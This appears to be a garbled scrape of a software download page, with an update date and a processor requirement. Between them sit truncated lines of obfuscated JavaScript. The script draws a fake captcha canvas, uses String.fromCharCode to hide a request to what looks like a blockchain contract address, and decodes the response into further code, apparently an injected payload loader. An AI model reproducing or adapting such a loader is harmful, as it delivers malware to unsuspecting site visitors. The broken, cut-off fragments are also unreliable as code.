
Updated:
2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
At least 1 GHz, 2 cores